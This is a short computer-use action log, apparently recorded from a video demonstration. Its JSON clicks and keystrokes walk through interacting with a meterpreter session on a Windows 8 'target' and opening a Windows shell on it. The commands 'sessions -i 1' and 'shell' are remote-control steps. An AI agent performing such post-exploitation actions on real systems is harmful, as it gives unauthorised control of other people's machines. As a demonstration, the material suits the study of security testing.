
{"action": "mouse_move", "coordinate": [575, 275]}

{"action": "left_click", "coordinate": [783, 157]}

{"action": "left_click", "coordinate": [1047, 104]}

Step: Right-click the Internet Explorer address bar on the Windows 8 target
{"action": "right_click", "coordinate": [180, 30]}

Step: List sessions, interact with meterpreter session 1, and open a Windows shell
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
{"action": "type", "text": "session"}

{"action": "type", "text": "ses"}

{"action": "type", "text": "sions"}

{"action": "type", "text": "sessions -i 1"}

{"action": "type", "text": "shell"}
